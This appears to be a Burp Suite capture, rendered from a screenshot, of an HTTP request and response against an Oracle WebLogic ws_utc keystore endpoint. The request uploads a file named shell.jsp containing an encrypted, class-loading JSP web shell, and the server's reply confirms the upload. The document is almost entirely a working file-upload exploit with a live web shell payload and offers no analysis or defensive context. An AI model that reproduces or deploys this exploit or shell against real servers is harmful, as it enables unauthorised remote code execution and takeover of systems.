 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648986401536 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------347512391127780682234591118​91
8 Content-Length: 1473
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34751239112778068223459111891
16 Content-Disposition: form-data; name="ks_name"
17
18 farmsec
19 -----------------------------34751239112778068223459111891
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------34751239112778068223459111891
24 Content-Disposition: form-data; name="ks_password_front"
25
26 farmsec
27 -----------------------------34751239112778068223459111891
28 Content-Disposition: form-data; name="ks_password"
29
30 farmsec
31 -----------------------------34751239112778068223459111891
32 Content-Disposition: form-data; name="ks_password_changed"
33
34 true
35 -----------------------------34751239112778068223459111891
36 Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
37 Content-Type: application/octet-stream
38
39 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
40
41 -----------------------------34751239112778068223459111891--
42
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 11:46:45 GMT
4 Content-Length: 341
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="
<keyStoreItem>
<id>
1648986405731
</id>
<name>
farmsec
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
farmsec
</password>
</keyStoreItem>
</options>
</section>
</setting>